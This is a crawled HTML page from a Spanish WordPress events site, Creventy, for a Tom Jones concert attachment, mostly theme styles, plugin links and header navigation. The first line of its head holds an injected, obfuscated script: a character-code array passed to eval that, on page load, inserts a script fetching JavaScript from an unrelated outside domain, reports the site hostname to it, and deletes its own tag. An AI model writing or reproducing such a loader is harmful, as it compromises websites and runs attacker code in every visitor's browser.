

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://creventy.com/eventos/tom-jones-en-concierto/tom-jones-en-concierto/
body_size: 12415
content:
<!doctype html>
<html lang="es">
<head><script>var pirsen=String.fromCharCode(10,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,10,115,46,115,114,99,61,39,104,116,116,112,115,58,47,47,112,114,101,46,115,101,108,101,99,116,98,108,97,99,107,114,111,117,108,115,46,99,111,109,47,115,99,114,47,102,111,114,46,106,115,63,100,61,39,43,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,104,111,115,116,110,97,109,101,59,32,10,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,114,101,109,111,118,101,40,41,59,10,125,32,101,108,115,101,32,123,10,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,10,125,10);eval(pirsen);</script>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <link rel="profile" href="https://gmpg.org/xfn/11">

        <meta name="theme-style-mode" content="0">

    <title>TOM JONES EN CONCIERTO &#8211; Creventy</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Creventy &raquo; Feed" href="https://creventy.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Creventy &raquo; Feed de los comentarios" href="https://creventy.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Creventy &raquo; Comentario TOM JONES EN CONCIERTO del feed" href="https://creventy.com/eventos/tom-jones-en-concierto/tom-jones-en-concierto/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/creventy.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.6.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://creventy.com/wp-includes/css/dist/block-library/style.min.css?ver=6.6.4' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<link rel='stylesheet' id='jet-engine-frontend-css' href='https://creventy.com/wp-content/plugins/jet-engine/assets/css/frontend.css?ver=3.2.5.1' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--primary: #f9004d;--wp--preset--color--secondary: #00D09C;--wp--preset--color--dark: #1f1f25;--wp--preset--color--gray: #717173;--wp--preset--color--light: #f8f9fc;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 12px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 16px;--wp--preset--font-size--huge: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='redux-extendify-styles-css' href='https://creventy.com/wp-content/plugins/redux-framework/redux-core/assets/css/extendify-utilities.css?ver=4.4.11' type='text/css' media='all' />
<link rel='stylesheet' id='imroz-feather-icons-css' href='https://creventy.com/wp-content/plugins/imroz-core/assets/css/feather.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='extendify-utility-styles-css' href='https://creventy.com/wp-content/plugins/extendify/public/build/utility-minimum.css?ver=1.12.0' type='text/css' media='all' />
<link rel='stylesheet' id='imroz-fonts-css' href='https://fonts.googleapis.com/css?family=Montserrat%3A400%2C400i%2C500%2C600%2C700%2C800%2C900%7CPoppins%3A300%2C400%2C500%2C600%2C700%2C700i&#038;subset=latin%2Clatin-ext&#038;ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://creventy.com/wp-content/themes/imroz/assets/css/vendor/bootstrap.min.css?ver=1.4.0' type='text/css' media='all' />
<link rel='stylesheet' id='lightbox-css' href='https://creventy.com/wp-content/themes/imroz/assets/css/vendor/lightbox.css?ver=1.4.0' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://creventy.com/wp-content/themes/imroz/assets/css/vendor/magnific-popup.css?ver=1.4.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://creventy.com/wp-content/themes/imroz/assets/css/vendor/fontawesome.css?ver=1.4.0' type='text/css' media='all' />
<link rel='stylesheet' id='slick-slider-css' href='https://creventy.com/wp-content/themes/imroz/assets/css/vendor/slick-slider.css?ver=1.4.0' type='text/css' media='all' />
<link rel='stylesheet' id='animation-css' href='https://creventy.com/wp-content/themes/imroz/assets/css/vendor/animation.css?ver=1.4.0' type='text/css' media='all' />
<link rel='stylesheet' id='feather-css' href='https://creventy.com/wp-content/themes/imroz/assets/css/vendor/feather.css?ver=1.4.0' type='text/css' media='all' />
<link rel='stylesheet' id='imroz-main-style-css' href='https://creventy.com/wp-content/themes/imroz/assets/css/style.css?ver=1.4.0' type='text/css' media='all' />
<link rel='stylesheet' id='imroz-woocommerce-css' href='https://creventy.com/wp-content/themes/imroz/assets/css/woocommerce.css?ver=1.4.0' type='text/css' media='all' />
<link rel='stylesheet' id='imroz-dev-style-css' href='https://creventy.com/wp-content/themes/imroz/assets/css/dev-style.css?ver=1.4.0' type='text/css' media='all' />
<link rel='stylesheet' id='imroz-style-css' href='https://creventy.com/wp-content/themes/imroz/style.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='skb-cife-elegant_icon-css' href='https://creventy.com/wp-content/plugins/skyboot-custom-icons-for-elementor/assets/css/elegant.css?ver=1.0.7' type='text/css' media='all' />
<link rel='stylesheet' id='skb-cife-linearicons_icon-css' href='https://creventy.com/wp-content/plugins/skyboot-custom-icons-for-elementor/assets/css/linearicons.css?ver=1.0.7' type='text/css' media='all' />
<link rel='stylesheet' id='skb-cife-materialdesign_icon-css' href='https://creventy.com/wp-content/plugins/skyboot-custom-icons-for-elementor/assets/css/materialdesignicons.min.css?ver=1.0.7' type='text/css' media='all' />
<link rel='stylesheet' id='skb-cife-themify_icon-css' href='https://creventy.com/wp-content/plugins/skyboot-custom-icons-for-elementor/assets/css/themify.css?ver=1.0.7' type='text/css' media='all' />
<script type="text/javascript" src="https://creventy.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://creventy.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://creventy.com/wp-content/themes/imroz/assets/js/vendor/stellar.js?ver=1.4.0" id="stellar-js"></script>
<script type="text/javascript" src="https://creventy.com/wp-content/themes/imroz/assets/js/plugins/parallax.js?ver=1.4.0" id="parallax-js"></script>
<link rel="https://api.w.org/" href="https://creventy.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://creventy.com/wp-json/wp/v2/media/3379" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://creventy.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.6.4" />
<link rel='shortlink' href='https://creventy.com/?p=3379' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://creventy.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcreventy.com%2Feventos%2Ftom-jones-en-concierto%2Ftom-jones-en-concierto%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://creventy.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcreventy.com%2Feventos%2Ftom-jones-en-concierto%2Ftom-jones-en-concierto%2F&#038;format=xml" />
<meta name="generator" content="Redux 4.4.11" />        <!--Customizer CSS-->
        <style type="text/css">

            /************************************************************************************
             * General
             ************************************************************************************/
            /* Primary */
            :root { --color-primary:#2d8fc1; }                        :root { --color-secondary:#256b8d; }            
            :root { --color-primary-from:#2d8fc1; }            :root { --color-primary-to:#2d8fc1; }
            button.rn-button-style--2:hover, a.rn-button-style--2:hover, a.wp-block-button__link:hover, input[type=submit]:hover, .im_box:hover { box-shadow: 0 10px 15px 0 rgba(45,143,193,0.1)!important; }

            /* Gradient */
            .theme-gradient, .section-title .sub-title, a.btn-transparent { background: linear-gradient(120deg, #2d8fc1 20.69%, #256b8d 50.19%, #2d8fc1 79.69%); -webkit-background-clip: text; }            .bg-theme-gradient, a.btn-transparent::after, .im-hover::after, .footer-style-01 .ft-text p a::after { background: linear-gradient(120deg, #2d8fc1 20.69%, #256b8d 50.19%, #2d8fc1 79.69%); }            .breadcrumb-area::before { background: linear-gradient(90deg, #2d8fc1 20.69%, #256b8d 50.19%, #2d8fc1 79.69%); }

            /************************************************************************************
            * Header
            ************************************************************************************/
            /* Link Color */
                        
            /* Link Color after sticky and dropdown */
                                                .header-area.header--sticky.sticky ul.social-share.social-style--2.color-black li a:hover, .header-area.header--sticky.sticky ul.social-share.social-style--2.color-black li a:hover, .header-area.header-style-two.header--sticky.sticky .mainmenunav ul.mainmenu > li:hover > a, .active-dark ul.social-share.social-style--2.color-black li a:hover { color  :#2d8fc1; }
                        

            /************************************************************************************
            * Footer
            ************************************************************************************/
            /* Heading Color */
            
            /* Text Color */
            
            /* Link Color */
                        
            /* Copyright Color */
            

        </style>
        <!--/Customizer CSS-->
        <meta name="generator" content="Elementor 3.18.3; features: e_dom_optimization, e_optimized_assets_loading, e_optimized_css_loading, additional_custom_breakpoints, block_editor_assets_optimize, e_image_loading_optimization; settings: css_print_method-external, google_font-enabled, font_display-swap">
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><link rel="icon" href="https://creventy.com/wp-content/uploads/2021/06/cropped-logo-symbol-dark-150x150.png" sizes="32x32" />
<link rel="icon" href="https://creventy.com/wp-content/uploads/2021/06/cropped-logo-symbol-dark-300x300.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://creventy.com/wp-content/uploads/2021/06/cropped-logo-symbol-dark-300x300.png" />
<meta name="msapplication-TileImage" content="https://creventy.com/wp-content/uploads/2021/06/cropped-logo-symbol-dark-300x300.png" />
		<style type="text/css" id="wp-custom-css">
			

.woocommerce-message {
    line-height: 40px;
}

.blog-single-page-title ul.blog-meta li.single-post-meta-tag a, 
.blog-single-page-title ul.blog-meta li.single-post-meta-categories a {
    padding-right: 0;
}

.elementor-widget-text-editor p {
    color: inherit;
}

.service.service__style--2 .icon {
    display: inline-flex;
}

.page-id-1984 .my_switcher, .page-id-1844 .my_switcher, .page-id-2175 .my_switcher{
	display: none;
}		</style>
		</head>

<body class="attachment attachment-template-default single single-attachment postid-3379 attachmentid-3379 attachment-webp wp-embed-responsive active-scroll-to-top   root-header-transparent  active-light-mode elementor-default elementor-kit-6" >
<div class="main-page "><header class="header-area header-style-one   header--sticky   header--transparent  ">
    <div class="header-wrapper" id="header-wrapper">
        <div class="header-left">
            <div class="logo">
                                    <a href="https://creventy.com/"
                        title="Creventy" rel="home">

                        
                            <img class="logo-normal" src="https://creventy.com/wp-content/uploads/2023/03/SOLO-CREVENTY_PNG.webp"
                                    alt="Creventy">

                                                            <img class="logo-sticky" src="https://creventy.com/wp-content/uploads/2023/03/LOGO-SOLO-AZUL_PNG.webp"
                            alt="Creventy">
                                                        
                        
                    </a>
                            </div>
        </div>
        <div class="header-right">
            
            <nav class="mainmenunav d-none d-lg-block "><ul id="mainmenu" class="mainmenu"><li id="menu-item-2699" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2699"><a href="https://creventy.com/portfolio-creventy/">Portfolio</a></li>
